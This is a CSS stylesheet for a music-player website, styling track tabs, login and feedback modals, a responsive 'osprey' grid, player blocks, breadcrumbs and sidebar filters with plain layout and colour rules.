.track-tabs__translate,
.track-tabs__video {
    display: none;
    transition: all .25s ease;
    border-top-right-radius: 6px
}

#tab-instrumentals:checked~.track-tabs__instrumentals,
#tab-lyrics:checked~.track-tabs__lyrics,
#tab-notes:checked~.track-tabs__notes,
#tab-translate:checked~.track-tabs__translate,
#tab-video:checked~.track-tabs__video {
    display: block;
    width: 100%;
    height: auto;
    background-color: #f3f3f3;
    padding: 10px 15px;
    border-bottom-right-radius: 6px;
    border-bottom-left-radius: 6px;
    transition: all .25s ease
}

.videoWrapper {
    position: relative;
    padding-bottom: 56.25%;
    padding-top: 25px;
    height: 0
}

.videoWrapper iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%
}

.tabs-block__container {
    display: block;
    width: 100%;
    height: auto;
    max-height: 500px;
    overflow-y: auto;
    margin: 0;
    padding: 10px 27px;
    border-radius: 6px;
    font-size: 14px;
    line-height: 20px;
    color: #000;
    text-align: left
}

.breadcrumbs ul li,
.complain-button {
    font-family: 'Museo Sans Cyrl 300', sans-serif
}

.breadcrumbs li * {
    white-space: nowrap
}

.complain-button {
    display: block;
    width: 100%;
    max-width: 240px;
    height: 72px;
    margin: 50px 0 40px;
    padding: 20px;
    border: 1px solid #f3f3f3;
    border-radius: 6px;
    font-size: 12px;
    line-height: 16px;
    color: #ff5715;
    text-decoration: underline;
    text-transform: uppercase;
    background-color: #f3f3f3;
    background-repeat: no-repeat;
    background-size: 15px 15px;
    background-position: 20px 50%
}

.breadcrumbs,
.main,
.section {
    height: auto;
    display: block;
    width: 100%
}

.complain-button:active,
.complain-button:focus,
.complain-button:hover {
    background-color: #fff;
    border: 1px solid #ff5715;
    border-radius: 6px
}

.main {
    margin: 0;
    padding: 0;
    background-color: #fff;
    position: relative;
    -ms-flex-positive: 1;
    flex-grow: 1
}

@media screen and (max-width:767px) {
    .main {
        padding-bottom: 30px
    }
}

.section {
    background-color: transparent
}

.section-content {
    display: block;
    width: 100%;
    max-width: 1047px;
    min-width: 320px;
    margin: 0 auto;
    padding: 0
}

@media screen and (max-width:1200px) {
    .section-content {
        padding: 0 1rem
    }
}

@media screen and (max-width:767px) {
    .breadcrumbs {
        width: auto;
        margin: 0 20px
    }
}

.breadcrumbs ul {
    display: block
}

.breadcrumbs ul li,
.breadcrumbs ul li::after {
    display: inline-block;
    font-size: 12px;
    color: #3b4259
}

.breadcrumbs ul li {
    line-height: 20px;
    text-align: left
}

.breadcrumbs ul li::after {
    content: "\02192";
    margin: 0 5px;
    font-family: 'Minion Pro', serif;
    line-height: 14px
}

.breadcrumbs ul li:last-child {
    color: #4d4d4d;
    text-decoration: none
}

.breadcrumbs ul li:last-child::after {
    display: none
}

.breadcrumbs ul li a {
    display: inline-block;
    line-height: inherit;
    color: inherit
}

.breadcrumbs ul li a:active,
.breadcrumbs ul li a:focus,
.breadcrumbs ul li a:hover {
    color: #168de2;
    text-decoration: none
}

.breadcrumbs ul li,
.breadcrumbs ul li a {
    display: initial
}

.modal-opener {
    cursor: pointer
}

.modal-container {
    display: none;
    overflow: hidden;
    overflow-y: auto;
    overflow-x: auto;
    transition: all 1.35s ease
}

.modal-container_visible {
    display: block;
    width: 100%;
    height: 100vh;
    background: rgba(255, 255, 255, .7);
    position: fixed;
    top: 0;
    left: 0;
    z-index: 9999;
    overflow-y: auto;
    overflow-x: auto;
    transition: all 1.35s ease
}

@media screen and (max-width:767px) {
    .breadcrumbs ul {
        display: inline-flex;
        flex-wrap: wrap
    }
    .breadcrumbs ul li {
        display: block;
        line-height: 14px
    }
    .modal-container_visible {
        min-height: 100vh;
        height: 100%
    }
}

.modal-close {
    display: block;
    width: 40px;
    height: 40px;
    border: none;
    background-color: transparent;
    background-image: url(../images/modals/modal-close-icon.png);
    background-repeat: no-repeat;
    background-position: 50% 50%;
    background-size: 32px 32px;
    cursor: pointer;
    position: absolute;
    top: 20px;
    right: 20px;
    transition: all .2s ease
}

.modal,
.modal_visible {
    transition: all 1.35s ease
}

@media screen and (max-width:767px) {
    .modal-close {
        top: 7px;
        right: 7px
    }
}

.login-modal,
.error_page-modal,
.feedback-modal,
.register-modal {
    display: block;
    width: 100%;
    max-width: 600px;
    min-width: 310px;
    height: auto;
    min-height: 300px;
    margin: auto;
    padding: 25px 60px 40px;
    border-radius: 6px;
    border: 2px solid #1d2541;
    background-color: #fff;
    position: absolute;
    top: 23%;
    left: 0;
    right: 0
}

@media screen and (max-width:767px) {
    .login-modal,
    .register-modal {
        top: 10px;
        padding: 40px 10px 30px
    }
    .player__track-name {
        max-width: 70%;
        padding: 0;
        margin: 0 3px
    }
}

.modal-input,
.modal-submit {
    height: 40px;
    padding: 0 20px
}

.modal-input {
    -webkit-appearance: none;
    display: block;
    width: 300px;
    font-family: 'Museo Sans Cyrl 500', sans-serif;
    font-size: 20px;
    line-height: 20px;
    color: #1d2541;
    border-radius: 6px;
    border: 1px solid #1d2541;
    background-color: #fff;
    margin: 0 0 30px
}

.modal-input:active,
.modal-input:focus,
.modal-input:hover {
    border-radius: 6px;
    border: 1px solid #1d2541;
    background-color: #fff
}

.modal-input::-webkit-input-placeholder {
    font-family: 'Museo Sans Cyrl 500', sans-serif;
    font-size: 20px;
    line-height: 20px;
    color: #1d2541
}

.modal-input:-ms-input-placeholder {
    font-family: 'Museo Sans Cyrl 500', sans-serif;
    font-size: 20px;
    line-height: 20px;
    color: #1d2541
}

.modal-input::placeholder {
    font-family: 'Museo Sans Cyrl 500', sans-serif;
    font-size: 20px;
    line-height: 20px;
    color: #1d2541
}

textarea.modal-input {
    height: auto;
    min-height: 60px
}

.form-feedback textarea.modal-input {
    margin-top: 20px;
    width: 100%
}

@media screen and (max-width:767px) {
    .modal-input {
        margin: 0 0 18px
    }
}

.modal-submit {
    display: inline-block;
    wdith: auto;
    min-width: 100px;
    margin: 0 0 30px;
    font-family: 'Museo Sans Cyrl 700', sans-serif;
    font-size: 18px;
    line-height: 40px;
    color: #fff;
    text-align: center;
    border-radius: 6px;
    border: 1px solid #ff5715;
    background-color: #ff5715;
    cursor: pointer
}

.modal-submit:active,
.modal-submit:focus,
.modal-submit:hover {
    border-radius: 6px;
    border: 1px solid #ff5715;
    background-color: #fff;
    color: #ff5715
}

@media screen and (max-width:767px) {
    .modal-submit {
        margin: 0 0 18px
    }
}

.modal {
    z-index: -1;
    opacity: 0
}

.modal_visible {
    display: block;
    z-index: 10000;
    opacity: 1
}

.osprey-page-section {
    display: block;
    width: 100%;
    height: auto;
    margin: 0;
    padding: 48px 0 80px
}

@media screen and (max-width:767px) {
    .osprey-page-section {
        padding-top: 0;
        padding-bottom: 0
    }
}

.osprey-page-section_no-padding-top {
    padding-top: 0
}

.osprey-page-section-content {
    display: block;
    width: 100%;
    max-width: 1007px;
    height: auto;
    margin: 0 auto;
    padding: 0
}

.osprey-grid-container {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: row;
    flex-direction: row;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -ms-flex-flow: row wrap;
    flex-flow: row wrap;
    -ms-flex-align: stretch;
    align-items: stretch;
    -ms-flex-line-pack: stretch;
    align-content: stretch;
    -ms-flex-pack: start;
    justify-content: flex-start;
    width: 100%;
    height: auto;
    margin: 0;
    padding: 0
}

@media screen and (min-width:768px) and (max-width:1023px) {
    .osprey-grid-container {
        padding: 0 20px
    }
}

.osprey-grid-container_sbetween {
    -ms-flex-pack: justify;
    justify-content: space-between
}

.osprey-grid-container_padding-bottom-32 {
    padding-bottom: 32px
}

.osprey-grid-1,
.osprey-grid-10,
.osprey-grid-11,
.osprey-grid-12,
.osprey-grid-2,
.osprey-grid-3,
.osprey-grid-4,
.osprey-grid-5,
.osprey-grid-6,
.osprey-grid-7,
.osprey-grid-8,
.osprey-grid-9 {
    display: block;
    width: auto;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 1;
    flex-shrink: 1;
    height: auto;
    margin: 0;
    position: relative
}

.osprey-grid-centered-item {
    margin-right: auto;
    margin-left: auto
}

.osprey-grid-1 {
    max-width: calc(100%/12 * 1);
    -ms-flex-preferred-size: calc(100%/12 * 1);
    flex-basis: calc(100%/12 * 1)
}

.osprey-grid-2 {
    max-width: calc(100%/12 * 2);
    -ms-flex-preferred-size: calc(100%/12 * 2);
    flex-basis: calc(100%/12 * 2)
}

.osprey-grid-3 {
    max-width: calc(100%/12 * 3);
    -ms-flex-preferred-size: calc(100%/12 * 3);
    flex-basis: calc(100%/12 * 3)
}

.osprey-grid-4 {
    max-width: calc(100%/12 * 4);
    -ms-flex-preferred-size: calc(100%/12 * 4);
    flex-basis: calc(100%/12 * 4)
}

.osprey-grid-5 {
    max-width: calc(100%/12 * 5);
    -ms-flex-preferred-size: calc(100%/12 * 5);
    flex-basis: calc(100%/12 * 5)
}

.osprey-grid-6 {
    max-width: calc(100%/12 * 6);
    -ms-flex-preferred-size: calc(100%/12 * 6);
    flex-basis: calc(100%/12 * 6)
}

.osprey-grid-7 {
    max-width: calc(100%/12 * 7);
    -ms-flex-preferred-size: calc(100%/12 * 7);
    flex-basis: calc(100%/12 * 7)
}

.osprey-grid-8 {
    max-width: calc(100%/12 * 8);
    -ms-flex-preferred-size: calc(100%/12 * 8);
    flex-basis: calc(100%/12 * 8)
}

.osprey-grid-9 {
    max-width: calc(100%/12 * 9);
    -ms-flex-preferred-size: calc(100%/12 * 9);
    flex-basis: calc(100%/12 * 9)
}

.osprey-grid-10 {
    max-width: calc(100%/12 * 10);
    -ms-flex-preferred-size: calc(100%/12 * 10);
    flex-basis: calc(100%/12 * 10)
}

.osprey-grid-11 {
    max-width: calc(100%/12 * 11);
    -ms-flex-preferred-size: calc(100%/12 * 11);
    flex-basis: calc(100%/12 * 11)
}

.osprey-grid-12 {
    max-width: calc(100%/12 * 12);
    -ms-flex-preferred-size: calc(100%/12 * 12);
    flex-basis: calc(100%/12 * 12)
}

@media screen and (min-width:768px) and (max-width:1023px) {
    .osprey-grid-1-tablet {
        max-width: calc(100%/12 * 1);
        -ms-flex-preferred-size: calc(100%/12 * 1);
        flex-basis: calc(100%/12 * 1)
    }
    .osprey-grid-2-tablet {
        max-width: calc(100%/12 * 2);
        -ms-flex-preferred-size: calc(100%/12 * 2);
        flex-basis: calc(100%/12 * 2)
    }
    .osprey-grid-3-tablet {
        max-width: calc(100%/12 * 3);
        -ms-flex-preferred-size: calc(100%/12 * 3);
        flex-basis: calc(100%/12 * 3)
    }
    .osprey-grid-4-tablet {
        max-width: calc(100%/12 * 4);
        -ms-flex-preferred-size: calc(100%/12 * 4);
        flex-basis: calc(100%/12 * 4)
    }
    .osprey-grid-5-tablet {
        max-width: calc(100%/12 * 5);
        -ms-flex-preferred-size: calc(100%/12 * 5);
        flex-basis: calc(100%/12 * 5)
    }
    .osprey-grid-6-tablet {
        max-width: calc(100%/12 * 6);
        -ms-flex-preferred-size: calc(100%/12 * 6);
        flex-basis: calc(100%/12 * 6)
    }
    .osprey-grid-7-tablet {
        max-width: calc(100%/12 * 7);
        -ms-flex-preferred-size: calc(100%/12 * 7);
        flex-basis: calc(100%/12 * 7)
    }
    .osprey-grid-8-tablet {
        max-width: calc(100%/12 * 8);
        -ms-flex-preferred-size: calc(100%/12 * 8);
        flex-basis: calc(100%/12 * 8)
    }
    .osprey-grid-9-tablet {
        max-width: calc(100%/12 * 9);
        -ms-flex-preferred-size: calc(100%/12 * 9);
        flex-basis: calc(100%/12 * 9)
    }
    .osprey-grid-10-tablet {
        max-width: calc(100%/12 * 10);
        -ms-flex-preferred-size: calc(100%/12 * 10);
        flex-basis: calc(100%/12 * 10)
    }
    .osprey-grid-11-tablet {
        max-width: calc(100%/12 * 11);
        -ms-flex-preferred-size: calc(100%/12 * 11);
        flex-basis: calc(100%/12 * 11)
    }
    .osprey-grid-12-tablet {
        max-width: calc(100%/12 * 12);
        -ms-flex-preferred-size: calc(100%/12 * 12);
        flex-basis: calc(100%/12 * 12);
        padding-left: 0;
        padding-right: 0
    }
    .tablet-padding-top-block {
        padding-top: 55px;
        border-top: 1px dashed #bdbec6
    }
}

@media screen and (max-width:767px) {
    .osprey-grid-12 {
        padding-left: 0;
        padding-right: 0
    }
    .osprey-grid-1-mobile {
        max-width: calc(100%/12 * 1);
        -ms-flex-preferred-size: calc(100%/12 * 1);
        flex-basis: calc(100%/12 * 1)
    }
    .osprey-grid-2-mobile {
        max-width: calc(100%/12 * 2);
        -ms-flex-preferred-size: calc(100%/12 * 2);
        flex-basis: calc(100%/12 * 2)
    }
    .osprey-grid-3-mobile {
        max-width: calc(100%/12 * 3);
        -ms-flex-preferred-size: calc(100%/12 * 3);
        flex-basis: calc(100%/12 * 3)
    }
    .osprey-grid-4-mobile {
        max-width: calc(100%/12 * 4);
        -ms-flex-preferred-size: calc(100%/12 * 4);
        flex-basis: calc(100%/12 * 4)
    }
    .osprey-grid-5-mobile {
        max-width: calc(100%/12 * 5);
        -ms-flex-preferred-size: calc(100%/12 * 5);
        flex-basis: calc(100%/12 * 5)
    }
    .osprey-grid-6-mobile {
        max-width: calc(100%/12 * 6);
        -ms-flex-preferred-size: calc(100%/12 * 6);
        flex-basis: calc(100%/12 * 6)
    }
    .osprey-grid-7-mobile {
        max-width: calc(100%/12 * 7);
        -ms-flex-preferred-size: calc(100%/12 * 7);
        flex-basis: calc(100%/12 * 7)
    }
    .osprey-grid-8-mobile {
        max-width: calc(100%/12 * 8);
        -ms-flex-preferred-size: calc(100%/12 * 8);
        flex-basis: calc(100%/12 * 8)
    }
    .osprey-grid-9-mobile {
        max-width: calc(100%/12 * 9);
        -ms-flex-preferred-size: calc(100%/12 * 9);
        flex-basis: calc(100%/12 * 9)
    }
    .osprey-grid-10-mobile {
        max-width: calc(100%/12 * 10);
        -ms-flex-preferred-size: calc(100%/12 * 10);
        flex-basis: calc(100%/12 * 10)
    }
    .osprey-grid-11-mobile {
        max-width: calc(100%/12 * 11);
        -ms-flex-preferred-size: calc(100%/12 * 11);
        flex-basis: calc(100%/12 * 11)
    }
    .osprey-grid-12-mobile {
        max-width: calc(100%/12 * 12);
        -ms-flex-preferred-size: calc(100%/12 * 12);
        flex-basis: calc(100%/12 * 12);
        padding-left: 0;
        padding-right: 0
    }
}

.osprey-no-padding-left,
.osprey-no-padding-right {
    padding-left: 0 !important
}

input.accordion-input,
label.accordion-label {
    display: none
}

@media screen and (max-width:767px) {
    .heading-accordion:before {
        content: '';
        width: 27px;
        height: 27px;
        position: absolute;
        top: 50%;
        transform: translateY(-50%);
        right: 10px;
        background-color: transparent;
        background-image: url(../images/icons/accordion-open.png);
        background-position: 50% 50%;
        background-size: 27px 27px
    }
    .accordion-blocks {
        display: block
    }
    .accordion-block {
        width: 100%
    }
    .accordion-block:first-child {
        padding-right: 0
    }
    .accordion-block:last-child {
        padding-left: 0
    }
    .osprey-page-section-content h1,
    .osprey-page-section-content h2,
    .osprey-page-section-content p {
        width: auto;
        padding-left: 20px;
        margin-right: 10px;		margin-bottom: 10px;		margin-top:15px;
    }
    .page-heading-h1.page-heading-h2_note {
        padding-left: 60px;
        background-position: 10px
    }
}

.accordion-input:checked+.heading-accordion:before {
    background-image: url(../images/icons/accordion-open.png)
}

@media screen and (min-width:768px) and (max-width:1023px) {
    .hidden-on-tablet,
    .visible-on-tablet {
        display: none !important
    }
}

@media screen and (min-width:768px) {
    .visible-on-mobile {
        display: none !important
    }
}

@media screen and (max-width:767px) {
    .player-container_active .player-container-top,
    .player__inner {
        min-height: 45px
    }
    .player__lyrics {
        margin-right: 10px
    }
    .player__lyrics,
    .player__video {
        width: 25px
    }
    .player-container_active .player__length {
        display: none
    }
    .osprey-hidden-on-mobile {
        display: none
    }
    .player-mobile-filter .osprey-hidden-on-mobile {
        display: block
    }
    .header-fixed-menu__container .ws-input {
        display: none
    }
    .fixed-player .player-mobile-menu-button,
    .fixed-player .player__prev-btn,
    .fixed-player .player__next-btn,
    .fixed-player .player__play-pause-btn {
        height: 45px;
        flex: 0 0 30px
    }
    .player__play-pause-btn,
    .player__lyrics,
    .player__video,
    .player__download,
    .player__favorite {
        height: 45px
    }
    .player-mobile-filter .page-heading-h2_sidebar {
        color: #0aa4dd;
        margin: 20px 0;
        font-size: 12px;
        line-height: 14px
    }
    .player__element_mobile {
        display: none
    }
    .player__length {
        order: 6;
        width: auto;
        flex-grow: 1;
        font-size: 14px;
        text-align: right;
        margin-right: 5px;
        position: relative
    }
    .fixed-player .player__length {
        width: auto;
        font-size: 10px;
        text-align: right;
        float: right;
        padding-top: 7px;
        position: relative;
    }
    .player__download {
        order: 7;
        width: 40px;
        border-left: 0;
        box-shadow: none;
        margin: 0
    }
    .player__mobile-menu {
        order: 8;
        width: 30px;
        margin-top: 0;
        flex: 0 0 30px;
        margin-right: 5px
    }
    .player__likes {
        width: 20px
    }
    .player__favorite,
    .player__likes {
        position: relative
    }
    .player__favorite:before,
    .player__likes:before {
        position: absolute;
        content: '';
        top: 50%;
        left: 0;
        transform: translateY(-50%);
        width: 1px;
        height: 27px;
        background-color: #a8c0c745
    }
    .player__favorite:before {
        left: auto;
        right: 0
    }
    .hidden-on-mobile {
        display: none !important
    }
    .accordion-input:checked~.accordion-block {
        max-height: 90000px;
        padding: 20px 0
    }
    .compilations__item {
        position: relative;
        margin-left: 15px;
        background-image: none !important
    }
    .compilations__item:before {
        content: '';
        position: absolute;
        left: 0;
        top: 50%;
        transform: translateY(-50%);
        border: 3px solid transparent;
        border-left: 5px solid #02496c
    }
    .tabs-block__container {
        padding: 10px 0
    }
    .song-author {
        padding: 0 15px
    }
    .page-heading-h1_inner {
        max-width: 100%
    }
}

.why__helpful_left {
    padding-right: 40px
}

.block-player-items {
    flex-wrap: wrap;
    margin-top: 24px
}

@media screen and (max-width:767px) {
    .player-block__inner-product {
        display: flex;
        flex-direction: column;
        padding: 0 20px
    }
    .player-block__inner-top-container {
        display: block;
        margin-top: 30px
    }
    .block-player-items {
        padding: 0 20px;
        margin-top: 30px
    }
    .ads-content-bottom-15 {
        padding-bottom: 15px
    }
}

.block-player__item {
    width: 100%;
    opacity: .85;
    margin-bottom: 40px;
    transition: all .2s ease-in-out
}

.block-player__item:hover {
    opacity: 1
}

.block-player {
    width: 100%
}

@media screen and (min-width:768px) {
    .block-player__item-all {
        margin-right: 30px;
        margin-bottom: 30px;
        padding-bottom: 27px;
        border-bottom: 1px dashed #e1e2e4
    }
    .block-player__item-all .player-container-stories,
    .block-player__item-all .block-player__item {
        margin-bottom: 0
    }
    .player-container-stories {
        margin-bottom: 30px
    }
}

@media screen and (min-width:1024px) {
    .block-player__item_min {
        width: 100%
    }
}

.block-player__item-all .block-player__item-name {
    margin-top: -5px
}

.block-player__item-container-image {
    margin-right: 20px;
    text-align: center
}

.block-player__item-image-container {
    width: 100px;
    flex: 0 0 100px;
    display: block;
    text-align: center
}

.block-player__item-image {
    height: 100px;
    max-width: 100%;
    border-radius: 10px
}

@media screen and (max-width:767px) {
    .mobile-sortable {
        margin-bottom: 30px
    }
    .block-player__item-image-container {
        width: 70px;
        flex: 0 0 70px
    }
    .block-player__item-image {
        height: 70px
    }
    .block-player__item_min .block-player__item-tags {
        margin-top: 2px
    }
}

.block-player__item-length {
    color: #84ad33;
    font-size: 12px;
    line-height: 18px;
    font-family: 'Museo Sans Cyrl 900'
}

.block-player__item-name {
    display: block;
    color: #3c435a;
    margin-top: -5px;
    font-size: 20px;
    line-height: 24px;
    margin-bottom: 13px;
    font-family: 'Museo Sans Cyrl 500'
}

.block-player__item-author {
    color: #747783;
    font-size: 13px;
    line-height: 18px;
    margin-right: 5px;
    margin-bottom: 6px;
    font-family: 'Museo Sans Cyrl 300'
}

.block-player__item-tags {
    flex-wrap: wrap;
    margin-bottom: 7px;	
}
.block-player__item-tags.hide-tags-player {
	display:none;
}
.block-player__item-all .block-player__item-tags {
    margin-top: 7px;
    margin-bottom: 0
}

.block-player__item-all .block-player__item-favorite {
  margin-right: 35px
}
.block-player__item_min .block-player__item-favorite {
  margin-right: 35px
}
.block-player__item_min .block-player__item-likes {
  margin-right: 35px;
}



.block-player__item-tag {
    color: #04aeda;
    display: block;
    font-size: 11px;
    line-height: 20px;
    margin-right: 5px;
    font-family: 'Museo Sans Cyrl 500'
}

.block-player__item-likes {
    height: 17px;
    color: #04aeda;
    display: block;
    cursor: pointer;
    line-height: 1;
    text-align: center;
    padding-left: 30px;
    position: relative;
}

.block-player__item-likes:before {
    top: 50%;
    width: 16px;
    content: '';
    height: 17px;
    position: absolute;
    background-size: cover;
    background-position: 0 0;
    transform: translate(-150%, -55%);
    background-repeat: no-repeat;
    background-image: url(../images/player/likes.png)
}

.block-player__likes_green {
    color: #70a013
}

.block-player__likes_green:before {
    background-image: url(../images/player/likes-green.png)
}

.block-player__item-favorite {
    color: #797c89;
    font-size: 15px;
    cursor: pointer;
    padding-left: 25px;
    position: relative;
    font-family: 'Museo Sans Cyrl 300'
}

.block-player__item-favorite:before {
    top: 50%;
    width: 16px;
    content: '';
    height: 17px;
    position: absolute;
    background-size: cover;
    background-position: 0 0;
    transform: translate(-150%, -50%);
    background-repeat: no-repeat;
    background-image: url(../images/player/add-to-favorites.png)
}

.block-player__item-favorite_in-favorites:before {
    background-image: url(../images/player/in-favorites.png)
}

.block-player__item-btn {
    color: #48494d;
    font-size: 15px;
    cursor: pointer;
    padding-left: 25px;
    position: relative;
    font-family: 'Museo Sans Cyrl 500'
}

.block-player__item-btn:before {
    top: 50%;
    width: 11px;
    content: '';
    height: 17px;
    position: absolute;
    background-size: contain;
    background-position: 0 0;
    transform: translate(-150%, -40%);
    background-repeat: no-repeat
}

.block-player__item-btn_play:before {
    background-image: url(../images/player/play.png)
}

.block-player__item-btn_pause:before {
    background-image: url(../images/player/pause.png)
}

.block-player__item-info-container,
.block-player__item-top-container,
.block-player__item-bottom-container {
    width: 100%
}

.block-player__item-bottom,
.flex-container.block-player__item-track-info,
.flex-container.block-player__item-bottom-container {
    flex: 0 0 auto;
    align-items: center;
    justify-content: space-between
}

.block-player__inner-body,
.block-player__item-body {
    font-size: 13px;
    line-height: 22px;
    color: #4b4b4b;
    margin-bottom: 10px
}

.block-player__item-all .block-player__item-btn span {
    border-bottom: 1px dashed #000
}

.block-player__item-btn_play.active {
    color: #70a013
}

.block-player__item-all .block-player__item-btn.active span {
    border-bottom-color: #70a013
}

.block-player__item-btn_play.active:before {
    transform: rotate(90deg) translate(-65%, 100%)
}

@media screen and (max-width:768px) {
    .block-player__item-all .block-player__item-tags {
        margin-top: 2px
    }
    .block-player__item-bottom-container {
        width: 100%;
        display: flex;
        align-items: flex-start !important;
        justify-content: space-between !important
    }
}

.songs-sort-block__input {
    display: none
}

.block-player__item-track-info .flex-container {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto
}

@media screen and (min-width:768px) {
    .player-block__inner-product {
        margin-bottom: 30px
    }
    .block-player__item-author {
        font-size: 14px
    }
    .block-player__item-info-container {
        width: -webkit-calc(100% - 130px);
        width: calc(100% - 130px)
    }
    .section-song-inner {
        padding-right: 25px
    }
}

.player-block__inner-image-container {
    text-align: center
}

.player-block__inner-image {
    width: 100%;
    max-width: 100%;
		height: auto;
    border-radius: 10px
}

@media screen and (min-width:768px) and (max-width:1023px) {
    .player-block__inner-image {
        width: auto;
        height: 150px
    }
    .player-block__inner-image-container {
        width: 150px;
        flex: 0 0 150px;
        margin-right: 10px
    }
    .song-counters-block__item {
        font-size: 18px
    }
    .likes-button__counter {
        padding: 0 15px
    }
    .likes-and-download-block__likes-button {
        margin-right: 0
    }
    .likes-and-favourites-block__favourites-button,
    .likes-button__text {
        font-size: 12px;
        line-height: 14px
    }
    .download-button__text {
        padding-left: 0
    }
}

@media screen and (min-width:1024px) {
    .player-block__inner-image {
        width: auto;
        height: 310px
    }
    .player-block__inner-image-container {
        width: 310px;
        flex: 0 0 310px;
        margin-right: 10px
    }
}

.block-player__inner-body-btn {
    color: #ff5b1d;
    display: block;
    cursor: pointer;
    margin-top: 10px;
    text-decoration: underline;
    background-color: transparent
}

.block-player__inner-body_hidden {
    height: 280px;
    overflow: hidden;
    position: relative
}

.block-player__inner-body-btn_hidden {
    display: none
}

.player-container-stories {
    display: none
}

.block-player.active .player-container-stories {
    display: block;
    margin-top: 30px
}

.block-player__item-btn a {
    color: #797c89
}

.collection-list .flex-container {
    justify-content: center
}

@media screen and (max-width:767px) {
    .collection-list .flex-container,
    .block-player__item-track-info.flex-container,
    .block-player__item-track-info .flex-container {
        width: 100%
    }
    .collection-list .flex-container,
    .block-player__item-track-info.flex-container {
        display: block
    }
    .block-player.active .player-container-stories {
        margin-top: 0;
        margin-bottom: 30px
    }
    .block-player.active .block-player__item {
        margin-bottom: 10px
    }
    .block-player__item-name {
        margin-bottom: 10px
    }
    .block-player__item-author {
        margin-bottom: 5px
    }
    .player__play-pause-btn--mobile {
        margin: auto;
        border-radius: 50%;
        width: 60px;
        height: 60px !important;
        background-color: #e3f6fb;
        background-size: 13px 17px
    }
    .player__track-name--mobile {
        padding-left: 10px !important
    }
    .player--mobile {
        padding-top: 10px
    }
    .player-container.active .player__play-pause-btn--mobile {
        background-color: #a7edff
    }
    .player__play-pause-btn--mobile.player__play-pause-btn_active {
        filter: none
    }
}

.player-container.active .track-controls,
.player-container.active .player {
    background-color: #cdeff8
}

.player-container.active .track-controls {
    display: flex;
    padding: 5px 15px;
    border-radius: 6px;
    align-items: center;
    margin-bottom: 5px
}

.page-sidebar-popular__title {
    color: #747783;
    line-height: 1;
    font-size: 21px
}

.popular-songs-block__item {
    margin-top: 40px
}

.popular-songs-block__item-image-container {
    margin-bottom: 10px
}

.main-index {
    align-items: center
}

.main-filter {
    margin-left: 25px;
    border-radius: 10px;
    background-color: #f3f3f3
}

@media screen and (min-width:768px) and (max-width:1023px) {
    .main-index {
        align-items: flex-start;
        flex-direction: column
    }
    .main-filter {
        margin-left: 0
    }
    .songs-sort-block__label {
        font-size: 12px;
        padding: 10px 15px
    }
}

.main-filter__link {
    color: #747783;
    display: block;
    line-height: 1;
    font-size: 14px;
    padding: 10px 15px;
    position: relative;
    border-radius: 10px
}

.main-filter__link:before {
    top: 50%;
    right: 0;
    content: '';
    height: 25px;
    position: absolute;
    transform: translateY(-50%);
    border-right: 1px solid #e6e6e7
}

.main-filter__link:last-child:before,
.main-filter__link_active:before {
    display: none
}

.main-filter__link_active {
    color: #fff;
    padding: 10px 20px;
    background-color: #04aeda
}

.sidebar-inner {
    padding: 10px 0 0 15px
}

.sidebar {
    padding: 20px 0 0 15px
}

.sidebar__title {
    margin: 0 0 35px
}

.filter__title {
    color: #04aeda;
    line-height: 1;
    font-size: 14px;
    position: relative;
    flex: 1 0 auto;
    align-items: center;
    margin-bottom: 25px;
    text-transform: lowercase
}

.filter__title-text {
    flex: 1 0 auto
}

.filter__title-text i {
    font-size: .9em;
    font-family: 'Calibri'
}

.filter__title-dotted {
    width: 100%;
    margin-left: 8px;
    border: .5px dashed #e1e2e4
}

.filter__item-link {
    color: #666b79;
    display: block;
    line-height: 1;
    font-size: 15px;
    position: relative;
    padding-left: 15px;
    margin-bottom: 14px
}

.filter__item-link span {
    color: #707070;
    visibility: hidden;
    transition: all .1s ease-in-out
}

.filter__item-link:before {
    left: 0;
    top: 50%;
    width: 4.5px;
    content: '';
    height: 4.5px;
    position: absolute;
    transform: translateY(-50%);
    background-color: #666b79;
    border: 2px solid #dfe0e2;
    transition: all .3s ease-in-out
}

.filter__item-link:hover {
    color: #014467;
    text-decoration: underline
}

.filter__item-link:hover:before {
    background-color: #ff6328
}

.filter__item-link:hover span {
    visibility: visible
}

.song-author-block__image-container {
    width: 170px;
    height: 170px
}

.song-author-block__image {
    border-radius: 10px
}

.song-author-block__prename {
    font-size: 14px;
    margin-top: 35px
}

.song-author-block__name {
    color: #747783;
    display: block;
    font-size: 26px;
    margin-top: 10px;
    line-height: 32px
}

.loading-page main {
    -webkit-filter: grayscale(90%);
    filter: grayscale(90%)
}

.end_page_content,
.start_page_content {
    display: none !important
}

.subplayer-link-mobile {
    margin-top: 5px;
    display: block;
    color: #fff;
    margin-left: -4px;
    margin-right: -4px;
    margin-bottom: -4px;
    line-height: 25px;
    margin-bottom: -4px;
    text-align: center;
    white-space: nowrap;
    background-color: #860101;
    font-size: 14px
}

.subplayer-link-mobile-line {
    text-decoration: line-through
}

.subplayer-link-mobile span {
    border-bottom: 1px solid #fff
}
.block-player__item-bottom .block-player__item-likes {		display:none;	}
.osprey-page-section-content-main_mobile .block-player__item-bottom .block-player__item-likes {	display:none;}
.osprey-page-section-content-main_mobile .block-player__item-container-image .block-player__item-likes {	display:block;}
@media (min-width:768px) {	
	.osprey-page-section-content-main_mobile .block-player__item-bottom .block-player__item-likes {		display:block;	}
	.osprey-page-section-content-main_mobile .block-player__item-container-image .block-player__item-likes {		display:none;	}	
	.subplayer-link-mobile {
		display: none
	}
}

.fixed-player {
    padding-bottom: env(safe-area-inset-bottom)
}

@supports(padding:max(0)) {
    .osprey-page-section-content {
        padding-left: max(5px, env(safe-area-inset-left));
        padding-right: max(5px, env(safe-area-inset-right))
    }
}

.fixed-player.loading-long {
    height: 120px;
}

.loading-long-block {
    justify-content: center;
    padding: 5px;
    position: relative;
    max-width: 400px;
    margin: 0 auto;
}

.loading-long-title {
    font-size: 10pt;
    text-align: center;
    color: #b3efff;
}

.loading-long-buttons {
    text-align: center;
}

.loading-long-buttons button {
    display: inline-block;
    font-family: 'Museo Sans Cyrl 500', sans-serif;
    font-size: 12px;
    line-height: 12pt;
    font-style: normal;
    text-align: right;
    color: #ff5715;
    cursor: pointer;
    text-decoration: underline;
    background: none;
    padding: 0 10px;
    margin: 0 5px;
}

